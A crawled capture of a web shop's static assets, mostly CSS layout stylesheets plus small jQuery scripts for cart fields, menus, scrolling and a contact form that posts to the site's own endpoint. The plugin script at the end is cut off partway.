}

.p-r-5 {
	padding-right: 5px !important;
}

.p-l-10 {
	padding-left: 10px !important;
}

.p-r-10 {
	padding-right: 10px !important;
}

.p-t-10 {
	padding-top: 10px !important;
}

.p-t-20 {
	padding-top: 20px !important;
}

.p-t-30 {
	padding-top: 20px !important;
}

.p-b-10 {
	padding-bottom: 10px !important;
}

.p-b-20 {
	padding-bottom: 20px !important;
}

.p-b-30 {
	padding-bottom: 30px !important;
}


/*padding-width e*/


/*margin-width s*/

.m-l-5 {
	margin-left: 5px !important;
}

.m-l-10 {
	margin-left: 10px !important;
}

.m-r-5 {
	margin-right: 5px !important;
}

.m-r-10 {
	margin-right: 10px !important;
}

.m-t-0 {
	margin-top: 0px !important;
}

.m-t-5 {
	margin-top: 5px !important;
}

.m-t-10 {
	margin-top: 10px !important;
}

.m-t-15 {
	margin-top: 15px !important;
}

.m-t-20 {
	margin-top: 20px !important;
}

.m-t-30 {
	margin-top: 30px !important;
}

.m-b-0 {
	margin-bottom: 0px !important;
}

.m-b-5 {
	margin-bottom: 5px !important;
}

.m-b-10 {
	margin-bottom: 10px !important;
}

.m-b-15 {
	margin-bottom: 15px !important;
}

.m-b-20 {
	margin-bottom: 20px !important;
}

.m-b-25 {
	margin-bottom: 25px !important;
}

.m-b-30 {
	margin-bottom: 30px !important;
}

.m-b-50 {
	margin-bottom: 50px !important;
}


/*margin-width e*/


/*text-align s*/

.text-center {
	text-align: center;
}


/*text-align e*/


/*overflow s*/

.single-line {
	display: block;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
}

.two-line {
	display: -webkit-box;
	height: 40px;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 2;
	overflow: hidden;
}

.three-line {
	display: -webkit-box;
	height: 60px;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 3;
	overflow: hidden;
}

.four-line {
	display: -webkit-box;
	height: 80px;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 4;
	overflow: hidden;
}


/*overflow e*/

--- FILE ---
content_type: text/css
request_url: https://www.jammer-mart.com/css/global.css
body_size: 1971
content:
/*---------- body s ----------*/

html {}

body {
	padding: 0;
}

a {
	color: #333;
	transition: all .3s ease;
}

ul {
	padding-left: 0;
}

ul>li {
	list-style: none;
}

img {
	width: 100%;
	height: auto;
	transition: all .3s ease;
}

:focus {
	outline: none;
}

.col-5 {
	position: relative;
	width: 20%;
	float: left;
	min-height: 1px;
	padding-left: 15px;
	padding-right: 15px;
}


/*button s*/

.btn,
.btn:focus,
.btn:hover,
.btn.active,
.btn.active:focus,
.btn.active:hover,
.btn:active,
.btn:active:focus,
.btn:active:hover {
	color: #fff;
	box-shadow: none;
	outline: none;
}

.btn-search {
	border-radius: 0;
	border: 1px solid #3597e2;
	background-color: #3597e2;
}

.btn-search:focus,
.btn-search:hover,
.btn-search:active:focus,
.btn-search:active:hover {
	border: 1px solid #3597e2;
	background-color: #2581c7;
}

.btn-buy {
	display: block;
	padding: 12px 35px;
	border: none;
	background-color: #ff8b31;
}

.btn-sign-in {
	display: inline-block;
	padding: 8px 25px;
	border: none;
	background-color: #ff8b31;
}

.btn-buy:focus,
.btn-buy:hover,
.btn-buy:active:focus,
.btn-buy:active:hover,
.btn-sign-in:focus,
.btn-sign-in:hover,
.btn-sign-in:active:focus,
.btn-sign-in:active:hover {
	background-color: #ed6f0d;
}

.btn-faq {
	padding: 12px 15px;
	border: none;
	background-color: #bc12f6;
}

.btn-close {
	padding: 8px 25px;
	border: none;
	background-color: #bc12f6;
}

.btn-faq:focus,
.btn-faq:hover,
.btn-faq:active:focus,
.btn-faq:active:hover,
.btn-close:focus,
.btn-close:hover,
.btn-close:active:focus,
.btn-close:active:hover {
	background-color: #9b07ce;
}


/*button e*/

input.form-control:focus,
input.form-control:hover {
	border: 1px solid #3597e2 !important;
}


/*padding-width s*/

.p-l-5 {
	padding-left: 5px !important;
}

.p-r-5 {
	padding-right: 5px !important;
}

.p-l-10 {
	padding-left: 10px !important;
}

.p-r-10 {
	padding-right: 10px !important;
}

.p-t-10 {
	padding-top: 10px !important;
}

.p-t-20 {
	padding-top: 20px !important;
}

.p-t-30 {
	padding-top: 20px !important;
}

.p-b-10 {
	padding-bottom: 10px !important;
}

.p-b-20 {
	padding-bottom: 20px !important;
}

.p-b-30 {
	padding-bottom: 30px !important;
}


/*padding-width e*/


/*margin-width s*/

.m-l-5 {
	margin-left: 5px !important;
}

.m-l-10 {
	margin-left: 10px !important;
}

.m-l-30 {
	margin-left: 30px !important;
}

.m-r-5 {
	margin-right: 5px !important;
}

.m-r-10 {
	margin-right: 10px !important;
}

.m-r-30 {
	margin-right: 30px !important;
}

.m-t-0 {
	margin-top: 0px !important;
}

.m-t-5 {
	margin-top: 5px !important;
}

.m-t-10 {
	margin-top: 10px !important;
}

.m-t-15 {
	margin-top: 15px !important;
}

.m-t-20 {
	margin-top: 20px !important;
}

.m-t-30 {
	margin-top: 30px !important;
}

.m-b-0 {
	margin-bottom: 0px !important;
}

.m-b-5 {
	margin-bottom: 5px !important;
}

.m-b-10 {
	margin-bottom: 10px !important;
}

.m-b-15 {
	margin-bottom: 15px !important;
}

.m-b-20 {
	margin-bottom: 20px !important;
}

.m-b-25 {
	margin-bottom: 25px !important;
}

.m-b-30 {
	margin-bottom: 30px !important;
}

.m-b-50 {
	margin-bottom: 50px !important;
}


/*margin-width e*/


/*block s*/

.full-block {
	width: 100%;
	float: left;
}

.inline-block {
	display: inline-block !important;
}


/*block e*/


/*text-align s*/

.text-center {
	text-align: center;
}

.t-blod {
	font-weight: bold;
}


/*text-align e*/


/*overflow s*/

.single-line {
	display: block;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
}

.two-line {
	display: -webkit-box;
	height: 40px;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 2;
	overflow: hidden;
}

.three-line {
	display: -webkit-box;
	height: 60px;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 3;
	overflow: hidden;
}

.four-line {
	display: -webkit-box;
	height: 80px;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 4;
	overflow: hidden;
}


/*overflow e*/


/* Image style */

#scrollUp {
	background-image: url("../img/top.png");
	bottom: 20px;
	right: 20px;
	width: 38px;
	height: 38px;
}


/*---------- body e ----------*/


/*---------- header-bar s ----------*/

.header-bar {}


/*---------- header-bar e ----------*/


/*---------- header s ----------*/

header {
	padding: 20px 0;
}

header .logo img {
	width: auto;
	height: 100%;
}

header .center .form-control {
	width: calc(100% - 100px);
}

header .cart {
	display: inline-block;
	font-size: 20px;
	text-decoration: none;
	padding: 4px 15px;
	border-radius: 30px;
	border: 1px solid #ddd;
}

header .cart .fa {
	color: #fe6b04;
	font-size: 22px;
}

header .cart span {
	color: #000;
	font-size: 20px;
	font-style: italic;
}


/*---------- header e ----------*/


/*---------- nav s ----------*/

.navbar.navbar-default .navbar-toggle {
    padding: 0;
}
/*---------- nav e ----------*/


/*---------- breadcrumb s ----------*/


/*---------- breadcrumb e ----------*/


/*---------- product-box s ----------*/

.product-box {
	padding: 5px;
	border: 1px solid #ddd;
}

.product-box .pic-box {
	display: block;
	margin-bottom: 10px;
}

.product-box .info .title {
	display: block;
	margin-bottom: 10px;
}

.product-box .info .price,
.product-box .info .price>span {
	color: #ff0000;
    font-weight: bold;
    font-size: 18px;
}

.product-box .info .price>del {
	color: #999;
	font-size: 12px;
	font-weight: lighter;
	padding-left: 10px;
}

.product-box .info .star-box .fa {
	color: #f5c336;
}

.product-box-l-r {
	width: 100%;
	float: left;
}

.product-box-l-r .pic-box {
	width: 30%;
	float: left;
	margin-bottom: 0;
}

.product-box-l-r .info {
	width: 70%;
	float: left;
	padding-left: 20px;
	margin-bottom: 0;
}


/*---------- product-box e ----------*/


/*---------- section s ----------*/


/*left s*/

.aside-box {
	width: 100%;
	float: left;
	margin-bottom: 20px;
}

.aside-box .aside-title {
	color: #000;
	font-weight: bold;
	padding: 8px 15px;
	background-color: #e9e9e9;
}

.aside-box .aside-title-main {
	color: #fff;
	background-color: #3597e2;
}

.aside-box .aside-menu {
	padding: 10px;
	border: 1px solid #ddd;
	background-color: #fbfbfb;
}

.aside-box .aside-menu>li {
	border-bottom: 1px solid #ddd;
}

.aside-box .aside-menu>li:last-child {
	border-bottom: none;
}

.aside-box .aside-menu>li>a {
	position: relative;
	display: block;
	/*width: calc(100% - 20px);*/
	text-decoration: none;
	white-space: nowrap;
	text-overflow: ellipsis;
	padding: 8px 15px 8px 5px;
	overflow: hidden;
}

.aside-box .aside-menu-2line>li>a {
	position: relative;
	text-decoration: none;
	white-space: inherit;
	text-overflow: inherit;
	padding-right: 5px;
	display: -webkit-box;
	height: 56px;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 2;
	overflow: hidden;
}

.aside-box .aside-menu>li>a:hover {
	color: #3597e2;
}

.aside-box .aside-menu>li>a:after {
	display: none;
	position: absolute;
	right: 0;
	content: "\f105";
	font-family: FontAwesome;
}

.aside-box .aside-menu-2line>li>a:after {
	top: 16px;
}


.aside-box .content {
	padding: 5px;
	border: 1px solid #ddd;
}

.aside-box .content-box {
	padding: 10px 15px;
}

.aside-box .content .pic-box {
	display: block;
}

.aside-box .content .product-box {
	border: none;
	border-bottom: 1px solid #ddd;
}

.aside-box .content-box .product-box {
	padding: 5px 15px;
	margin-bottom: 10px;
}

.aside-box .product-box:last-child {
	border-bottom: none;
}

.more-box .more-link {
	color: #3597e2;
	font-style: italic;
	text-decoration: none;
}

.more-box .more-link:after {
	content: "\f101";
	font-family: FontAwesome;
	font-style: normal;
	padding-left: 5px;
}


/*left e*/


/*right s*/


/*section s*/

section {}

.section-title {
	color: #000;
	font-size: 16px;
	font-weight: bold;
	border-bottom: 2px solid #3597e2;
}

.section-content .product-box {
	margin-bottom: 20px;
}

.section-grid {
	position: relative;
	width: 100%;
	float: left;
}


/*option-box s*/

.option-box {
	width: 100%;
	float: left;
	margin-bottom: 20px;
}

.grid-choice {
	position: absolute;
	top: 0;
	right: 0;
}

.option-box .grid-choice {
	width: 100%;
	float: left;
	text-align: right;
	padding: 5px 10px;
}

.grid-choice .btn-choice {
	color: #3597e2;
	padding: 2px 10px;
	margin: 0 5px;
}


/*option-box e*/

.product-grid,
.product-list {
	width: 100%;
	float: left;
	margin-bottom: 30px;
}


/*product-grid s*/

.product-grid .product-box {
	width: 100%;
	float: left;
	margin-bottom: 20px;
}

.product-grid .col-md-3 .product-box .title-box .status,
.product-grid .col-md-3 .product-box .title-box .summary {
	display: none;
}

.product-grid .col-md-12 .product-box .pic-box {
	display: block;
	width: 25%;
	min-height: 1px;
	float: left;
	box-shadow: none;
	margin-bottom: 0;
}

.product-grid .col-md-12 .title-box {
	position: relative;
	float: left;
	width: 55%;
	min-height: 1px;
	padding: 5px 30px;
}

.product-grid .col-md-12 .title-box .title {
	display: block;
	font-size: 16px;
	font-weight: bold;
	line-height: 1.6;
}

.product-grid .col-md-12 .title-box .status span {
	font-weight: bold;
	padding-left: 10px;
}

.product-grid .product-box:hover .summary {
	display: -webkit-box;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 5;
	overflow: hidden;
}

.product-grid .col-md-12 .price-box {
	width: 20%;
	float: left;
	text-align: center;
	padding-top: 20px;
}

.product-grid .col-md-12 .price-box .price {
	font-size: 18px;
	margin-bottom: 30px;
	font-weight:bold;
}

.product-grid .col-md-12 .price-box .price del {
	font-size: 12px;
}

.product-grid .price-box .price {
	color: #ff0000;
}

.product-grid .price-box .price del {
	color: #999;
	font-size: 12px;
	padding-left:10px;
}

.product-grid .price-box .btn-buy {
    display: block;
    padding: 8px 15px;
    border: none;
    background-color: #ff8b31;
}

.product-grid .product-box .price-box .star-box .fa{
	color:#f5c336;
}

/*product-grid e*/


/*section e*/

section { width:100%; float:left;}
/*section-01 s*/

.section-01 {
	width:  100%;
    float:  left;
}

.normal-pic {
	display: block;
}

.wide-pic {
	display: none;
}


/*section-01 e*/


/*section-02 s*/

.section-02 {}

.section-02 .row {
	margin-left: -10px;
	margin-right: -10px;
}

.section-02 .col-md-3 {
	padding-left: 10px;
	padding-right: 10px;
}


/*section-02 e*/


/*section-03 s*/

.section-03 {}

.section-03 .section-content {
	/*padding: 15px;
	border: 1px solid #ddd;*/
}


/*section-03 e*/


/*section-04 s*/

.section-04 {}


/*section-04 e*/


/*section-05 s*/

.section-05 {}


/*section-05 e*/


/*right e*/


/*---------- section e ----------*/


/*---------- footer s ----------*/

footer {
	padding: 30px 0;
	background-color: #0288d1;
}

.footer-menu .title,
.footer-item-box .title {
	font-size: 18px;
	font-weight: bold;
}

.footer-menu ul>li>a {
	line-height: 1.8;
	text-decoration: none;
}

.footer-item-box .summary {
	line-height: 1.6;
}

.footer-item-box .social-icon>a {
	display: inline-block;
	text-decoration: none;
	margin-right: 10px;
}

.footer-item-box .social-icon>a .fa {
	font-size: 30px;
}

.copyright {
	text-align: center;
}


/*---------- footer e ----------*/

--- FILE ---
content_type: text/css
request_url: https://www.jammer-mart.com/css/sub-page.css
body_size: 1577
content:
/*---------- section s ----------*/


/*owl-carousel s*/


/*owl-carousel e*/


/*aside s*/


/*aside e*/


/*recommend-list s*/


/*recommend-list e*/


/*fotorama s*/


/*fotorama e*/


/*product-detail s*/

.product-detail-top {
	width: 100%;
	float: left;
}

.product-detail-top .right .product-title {
	font-size: 26px;
	font-weight: bold;
}

.product-detail-top .right .summary {
	color: #999;
	font-size: 12px;
}

.product-detail-top .right .code {
	color: #999;
}

.product-detail-top .right .review {
	text-decoration: underline;
}

.product-detail-top .right .question {
	color: #d71f06;
}

.product-detail-top .right .price-box {
	font-size: 22px;
	font-weight: normal;
}

.product-detail-top .right form .form-group {
	width: 100%;
	float: left;
	margin-bottom: 15px;
}

.product-detail-top .right form .form-control {
	max-width: 300px;
}

.product-detail-top .right form label {
	display: block;
}

.product-detail-top .right form .qty-number {
	display: inline-block;
	max-width: 200px;
	float: left;
}

.product-detail-top .right .price-box>span {
	color: #f28810;
	padding-left: 10px;
}

.plus-minus {
	display: inline-block;
	float: left;
	margin-left: 5px;
}

.plus-minus a {
	display: inline-block;
	width: 34px;
	height: 34px;
	text-align: center;
	color: #333;
	/*font-size: 18px;*/
	line-height: 34px;
	text-decoration: none;
	padding: 0;
	border: 1px solid #ddd;
}


/*product-detail e*/


/*product-content s*/

.product-detail-content {
	width: 100%;
	float: left;
}

.product-detail-content .detail-title {
	border-bottom: 1px solid #999;
}

.product-detail-content .detail-title .title>span {
	display: inline-block;
	padding: 8px 15px;
	margin-bottom: -1px;
	border-radius: 5px 5px 0 0;
	border: 1px solid #999;
	border-bottom: none;
	background-color: #fff;
}

.product-detail-content .content img {
	display: block;
	width: 100%;
	max-width: 650px;
	height: auto;
}

.product-detail-content .content p>strong {
	display: block;
	margin-bottom: 10px;
}

.product-detail-content .content .item-box {
	padding: 10px 0;
	margin-bottom: 10px;
	border-bottom: 1px solid #ddd;
}

.product-detail-content .content .item-box .star-box .fa {
	color: #f28810;
	font-size: 18px;
}

.product-detail-content .content .item-box .info {
	border-left: 1px solid #ddd;
}

.product-detail-content .content .item-box .info .title {
	font-weight: bold;
}

.product-detail-content .content .item-box .info .author span {
	display: inline-block;
	color: #999;
	margin-right: 10px;
}


/*product-content e*/


/*recommend-box s*/

.recommend-box {}

.recommend-box .recommend-title {
	text-align: center;
	background: url(../assets/img/low-price.jpg) bottom center no-repeat;
}

.recommend-box .recommend-title p:first-child {
	font-size: 24px;
}

.recommend-box .recommend-title p:last-child {
	font-size: 14px;
}


/*recommend-box e*/


/*---------- section e ----------*/


/*---------- section-blog s ----------*/

.section-blog {}


/*author s*/

.author>span {
	margin-right: 15px
}

.author>span:before {
	font-family: FontAwesome;
	padding-right: 5px;
}

.author .user:before {
	content: "\f007";
}

.author .date:before {
	content: "\f073";
}

.author .tags:before {
	content: "\f02c";
}

.author .tags>a {
	display: inline-block;
	margin-right: 10px;
}


/*author e*/


/*blog-list s*/

.blog-list .blog-box {
	padding-bottom: 20px;
	margin-bottom: 20px;
	border-bottom: 1px dashed #ddd;
}

.blog-list .blog-box .pic-box {
	width: 20%;
	float: left;
}

.blog-list .blog-box .pic-box img {
	width: 100%;
	height: auto;
	transition: all .5s ease;
}

.blog-list .blog-box:hover .pic-box img {
	border-radius: 100%;
}

.blog-list .blog-box .info {
	width: 80%;
	float: left;
	padding-left: 15px;
}

.blog-list .blog-box .info .title {
	display: block;
	/*color: #222;*/
	font-size: 16px;
	font-weight: bold;
	white-space: nowrap;
	text-overflow: ellipsis;
	text-decoration: none;
	overflow: hidden;
}

.blog-list .blog-box:hover .title {
	color: #3597e2;
}

.blog-list .blog-box:hover .summary {
	color: #999;
	transition: all .3s ease;
}

.blog-list .blog-box .summary>a {
	color: #333;
}

.blog-list .blog-box:hover .summary>a {
	color: #999;
	text-decoration: none;
}

.blog-list .blog-box:hover .author {
	display: none;
}

.blog-list .blog-box .view-detail {
	display: none;
}

.blog-list .blog-box:hover .view-detail {
	display: inline-block;
	color: #3597e2;
	text-decoration: none;
}


/*blog-list e*/


/*blog-content s*/

.blog-post-title {
	font-size: 22px;
	font-weight: bold;
	padding: 0;
	margin: 0;
	padding-bottom: 15px;
}

.blog-content {}

.blog-content img,
.blog-content p img {
	display: block;
	max-width: 650px;
	margin-bottom: 10px;
}

.blog-content figure {
	margin-bottom: 20px;
}

.blog-content figcaption {
	font-weight: bold;
}

.blog-content figure img {
	max-width: inherit;
}

.blog-content p {
	/*font-size: 16px;*/
	line-height: 1.6;
}

.blog-content a,
.blog-content p>a {
	color: #3597e2;
}

.blog-content strong {
	display: block;
}

.blog-content ul {
	font-weight: bold;
	padding-left: 15px;
}

.blog-content ul>li {
	list-style: disc;
	line-height: 2;
}


/*blog-content e*/


/*post-navigation s*/

.post-navigation {
	width: 100%;
	float: left;
	border-top: 2px solid #999;
}

.post-navigation .post-nav {
	position: relative;
	display: inline-block;
	max-width: 40%;
}

.post-navigation .post-nav>a {
	display: block;
	color: #3597e2;
	padding: 8px 15px;
	border-radius: 2px;
	border: 1px solid #3597e2;
}

.post-navigation .post-nav>a:hover {
	color: #2581c7;
	border: 1px solid #2581c7;
}

.post-navigation .nav-previous>a {
	padding-left: 30px;
}

.post-navigation .nav-previous>a:before {
	position: absolute;
	top: 8px;
	left: 10px;
	content: "\f100";
	font-family: FontAwesome;
}

.post-navigation .nav-next>a {
	padding-right: 30px;
}

.post-navigation .nav-next>a:after {
	position: absolute;
	top: 8px;
	right: 10px;
	content: "\f101";
	font-family: FontAwesome;
}


/*post-navigation e*/


/*review-box s*/

.review-box .btn-buy {
	display: inline-block;
}


/*reviews-list s*/

.reviews-list .content {
	padding: 10px;
	border-bottom: 1px solid #f5f5f5;
}

.reviews-list .content:last-child {
	border-bottom: none;
}

.reviews-list .rating-box .fa {
	font-size: 14px;
}

.reviews-list .content .title {
	font-size: 16px;
	font-weight: bold;
}

.reviews-list .content .author {
	color: #555;
	font-style: italic;
}

.reviews-list .content .author span {
	color: #999;
	font-weight: bold;
}

.reviews-list .content .summary {}

.reviews-list .content .report {
	text-align: right;
}

.reviews-list .content .report .click-link {
	position: inherit;
	right: inherit;
	bottom: inherit;
	display: inline-block;
}


/*reviews-list e*/


/*review-box e*/


/*---------- section-blog e ----------*/


/*video-box s*/

.video-box .title {
	font-weight: bold;
}

.video-box .summary {
	color: #999;
}

.video-box .summary>span {
	border: 1px solid #ddd;
	padding: 2px 3px;
	margin-right: 5px;
}

video {
	width: 100%;
	height: auto;
	float: left;
}

.video-info .title {
	font-size: 18px;
	font-weight: bold;
	border-bottom: 1px solid #ddd;
}

.page-info {
	padding: 10px;
	border: 1px solid #ddd;
	background-color: #efefef;
}


/*viedo-box e*/
/*section-review s*/
.section-review {}

.section-review .title-box {
    margin-bottom: 15px;
    color: #000;
    font-size: 16px;
    font-weight: bold;
    border-bottom: 2px solid #3597e2;
}

.section-review .title-box .title {
    margin: 0;
    padding-bottom: 5px;
    font-size: 18px;
    font-weight: bold;
}

.section-review .content {
    margin-bottom: 30px;
}

.section-review .content .item {
    margin-bottom: 15px;
    border-bottom: 1px dashed #ddd;
}

.section-review .content .item .title {
    display: block;
    font-size: 16px;
    font-weight: bold;
    margin-bottom: 5px;
}

.section-review .content .item .date {
    margin-bottom: 5px;
    color: #777;
}

.section-review .content .item .star {
    margin-bottom: 5px;
    color: orange;
}

.section-review .content .btn-link-01 {
    color: white;
    border: 1px solid #333;
    background: #333;
}

.section-review .content .btn-link-02 {
    color: white;
    border: 1px solid #333;
    background: #333;
}

.section-review .page-info {
    margin-bottom: 30px;
}

.section-review .page-info .title {
    font-size: 16px;
    font-weight: bold;
}

/*section-review e*/

/*section-review-detail s */
.section-review-detail {}

.section-review-detail .title-box {
    margin-bottom: 15px;
}

.section-review-detail .title-box .title {
    margin: 0;
    font-size: 18px;
    font-weight: bold;
}

.section-review-detail .top .table .star {
    color: orange;
}

.section-review-detail .top .price span {
    color: red;
    font-size: 22px;
    font-weight: bold;
}

.section-review-detail .top .price del {
    color: #777;
    padding-left: 10px;
}

.section-review-detail .list-box .title-box {
    margin-bottom: 15px;
    border-bottom: 1px solid #ddd;
}

.section-review-detail .list-box .title-box .title {
    font-size: 18px;
    font-weight: bold;
}

.section-review-detail .list-box .list .item {
    margin-bottom: 15px;
    border-bottom: 1px dashed #ddd;
}

.section-review-detail .list-box .list .item {
    margin-bottom: 15px;
    border-bottom: 1px dashed #ddd;
}

.section-review-detail .list-box .list .item .date {
    color: #777;
    font-weight: bold;
}

.section-review-detail .list-box .list .item .star {
    color: orange;
}




/*section-review-detail  e*/

--- FILE ---
content_type: text/css
request_url: https://www.jammer-mart.com/css/custom.css
body_size: 944
content:
/*---------- section s ----------*/
.product-price-del {
    font-size: 12px;
    margin-left: 20px;
}

.about-us-h1 {
    font-size: 18px;
}

.about-us-h2 {
    font-size: 16px;
}

.about-us-h3 {
    font-size: 14px;
}

.welcome {
    margin-top: 6px;
}

.main-text {
    color: #FF0000;
}

.c-h1 {
    font-size: 18px;
    font-weight: bold;
}

.text-content {
    border: 1px solid #ddd;
    padding: 5px;
}

.product-grid .col-md-12 .price-box .star-box .fa {
    color: #f5c336;
}

.border-style {
    border: 1px solid #3597E2 !important;
}

.service span {
    background: #FF8B31;
    color: #fff;
    padding: 3px 5px;
    margin-right: 5px;
    font-weight: bold;
}

.save {
    padding: 3px 5px;
    float: right;
    background: #E7E7E7;
}

.stock span {
    background: #66BB6A;
    color: #fff;
    padding: 3px 5px;
    margin-right: 5px;
    font-weight: bold;
}

.keyword {
    margin-top: 10px;
}

.post-navigation {
    width: 100%;
    float: left;
    border-top: 1.5px solid #999;
    column-count: 2;
    column-gap: 20px;
}

.post-navigation .post-nav {
    position: relative;
    display: inline-block;
    width: 100%;
    border: 1px solid #ccc;
    margin-bottom: 10px;
    padding: 5px;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}

h1.title {
    font-size: 18px;
    font-weight: bold;
}

/*---------- section e ----------*/

/*2019-11-12 s*/

.wrapper-20191112 {}

.wrapper-20191112 .page-info-20191112 {
    margin-bottom: 30px;
}

.wrapper-20191112 .row-01 {
    margin-bottom: 30px;
}

.wrapper-20191112 .row-01>* {
    margin-bottom: 15px;
}

.wrapper-20191112 .row-01 .item-box {
    border: 1px solid #ddd;
}

.wrapper-20191112 .row-01 .item-box .title {
    display: block;
    font-size: 16px;
    font-weight: bold;
    margin-top: 10px;
    margin-bottom: 10px;
}

.wrapper-20191112 .row-01 .item-box .price-box .price {
    color: #0a9fe2;
    font-size: 18px;
    font-weight: bold;
}

.wrapper-20191112 .row-01 .item-box .price-box .price span {
    font-size: 22px;
}

.wrapper-20191112 .row-01 .item-box .tips {
    font-weight: bold;
}

.wrapper-20191112 .content-info {
    font-size: 16px;
    margin-bottom: 30px;
}

.wrapper-20191112 .tags-list {
    padding: 20px 25px;
    margin-bottom: 30px;
    background: #eee;
}

.wrapper-20191112 .tags-list .title {
    font-weight: bold;
}

.wrapper-20191112 .tags-list .row>* {
    margin-bottom: 15px;
}

.wrapper-20191112 .tags-list .row .item {
    display: block;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}

/*2019-11-12 e*/
/*2020-03-20 s*/
.wrapper-forum {}

.wrapper-forum .right .forum-title {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 5px 10px;
    /*background: #000;*/
    border: 1px solid white;
    background: #3597e2;
}

.wrapper-forum .right .forum-title .title {
    color: white;
}

.wrapper-forum .right .forum-title>* {
    margin-bottom: 0;
}

.wrapper-forum .right .comment-title {
    margin-bottom: 15px;
    padding-bottom: 10px;
    border-bottom: 1px solid #ddd;
}

.wrapper-forum .right .comment-content {
    margin-bottom: 30px;
    border-bottom: 1px solid #ddd;
}

.wrapper-forum .right .comment-content .user {
    display: flex;
    /*justify-content: space-between;*/
    /*align-items: center;*/
}

.wrapper-forum .right .comment-content .user img {
    width: auto;
    height: 100%;
    max-height: 40px;
}

.wrapper-forum .right .comment-content .user>* {
    margin-right: 15px;
}

.wrapper-forum .right .comment-content .user>* {
    margin-right: 15px;
}

.wrapper-forum .right .item-nav {}

.wrapper-forum .right .item-nav .article-title {
    position: relative;
    margin-bottom: 10px;
    padding: 5px;
    border: 1px solid #ddd;
    background: linear-gradient(#f5f5f5, #efefef);
}

.wrapper-forum .right .item-nav .article-title .title {
    display: block;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}

.wrapper-forum .right .item-nav .article-title .fa {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
}

.wrapper-forum .right .item-nav .article-title.left {
    padding-left: 30px;
}

.wrapper-forum .right .item-nav .article-title.left .fa {
    left: 10px;
}

.wrapper-forum .right .item-nav .article-title.right {
    padding-right: 30px;
}

.wrapper-forum .right .item-nav .article-title.right .fa {
    right: 10px;
}

/*2020-03-20 e*/


.section-content-20201218 .item-box {
    border: 1px solid #ccc;
    padding: 5px;
}

.section-content-20201218 .item-box .title {
    margin-bottom: 10px;
}

.section-content-20201218 .item-box .title>a {
    font-weight: bold;
}

.section-content-20201218 .item-box .summary {
    width: 100%;
    display: -webkit-box;
    float: left;
    -webkit-box-orient: vertical;
    overflow: hidden;
    height: calc(19.6px * 5);
    -webkit-line-clamp: 5;
}

.section-content-20201218 .item-box .price > span {
    color: red;
    font-size: 16px;
    font-weight: bold;
    margin-right: 10px;
}

.section-content-20201218 .item-box .price > del {
    color: grey;
    font-size: 12px;
}

.col-md-6 .price-box span {
    color: red;
    font-size: 18px;
    font-weight: bold;
    margin-right: 10px;
}

.col-md-6 .title a {
    font-size: 24px;
    font-weight: bold;
}

.col-md-6 .price-box{
	padding: 10px 20px;
    margin-bottom: 20px;
    border: 1px solid #d93e2d;
}

.col-md-6 .summary {
    font-size: 18px;
}










--- FILE ---
content_type: application/javascript
request_url: https://www.jammer-mart.com/js/addcart.js
body_size: 40
content:
function edit_sku(spn){
    var arr = spn.split('-');
    if(arr[0]){
        $('input[name="sku"]').val(arr[0]);
        $('p span.product_item').html(arr[0]);
    }
    if(arr[1]){
        $('input[name="price"]').val(arr[1]);
        $('.price-box span.new-price').html('$'+arr[1]);
    }
    if(arr[2]){
        $('.price-box del.old-price').html('$'+arr[2]);
    }
    if(arr[3]){
        $('input[name="product_name"]').val(arr[3]);
    }
}

function minus_qty(qty){
    if(qty > 1){
        $('input[name="qty"]').val(qty-1);
    }
}

function add_qty(qty){
    $('input[name="qty"]').val(parseInt(qty)+1);
}


--- FILE ---
content_type: application/javascript
request_url: https://www.jammer-mart.com/js/custom.js
body_size: 251
content:
//dropdown menu
$('li.dropdown').mouseover(function() {
	$(this).addClass('open');
}).mouseout(function() {
	$(this).removeClass('open');
});

//jquery.scrollUp js
$(function() {
	$.scrollUp({
		scrollSpeed: 200,
		scrollImg: true
	});
});


$('#khly_sub').click(function(){
    var name = $('#khly_name').val();
    var email = $('#khly_email').val();
    var telephone = $('#khly_telephone').val();
    var content = $('#khly_content').val();

    if(!name){
        alert("名前を入力してください！");
        return false;
    }
    if(!email.match(/^([a-zA-Z0-9_-])+@([a-zA-Z0-9_-])+((\.[a-zA-Z0-9_-]{2,3}){1,2})$/))
    {
        alert("メールアドレスを正しくしてください！");
        return false;
    }
    if(!content){
        alert("メッセージ内容を入力してください！");
        return false;
    }
    $.post('/admin/leaveMessage',
        {'name':name,'email':email,'telephone':telephone,'content':content},
        function(data){
            
            if(data){
                alert(data);
            }
        });
    alert("メッセージが送信されました！");
});


--- FILE ---
content_type: application/javascript
request_url: https://www.jammer-mart.com/extend/stickUp/stickUp.js
body_size: 4547
content:
jQuery(
function($) {
	
	$(document).ready(function(){
		var contentButton = [];
		var contentTop = [];
		var content = [];
		var lastScrollTop = 0;
		var scrollDir = '';
		var itemClass = '';
		var itemHover = '';
		var menuSize = null;
		var stickyHeight = 0;
		var stickyMarginB = 0;
		var currentMarginT = 0;
		var topMargin = 0;
		$(window).scroll(function(event){
   			var st = $(this).scrollTop();
   			if (st > lastScrollTop){
       			scrollDir = 'down';
   			} else {
      			scrollDir = 'up';
   			}
  			lastScrollTop = st;
		});
		$.fn.stickUp = function( options ) {
			// adding a class to users div
			$(this).addClass('stuckMenu');
        	//getting options
        	var objn = 0;
        	if(options != null) {
	        	for(var o in options.parts) {
	        		if (options.parts.hasOwnProperty(o)){
	        			content[objn] = options.parts[objn];
	        			objn++;
	        		}
	        	}
	  			if(objn == 0) {
	  				console.log('error:needs arguments');
	  			}

	  			itemClass = options.itemClass;
	  			itemHover = options.itemHover;
	  			if(options.topMargin != null) {
	  				if(options.topMargin == 'auto') {
	  					topMargin = parseInt($('.stuckMenu').css('margin-top'));
	  				} else {
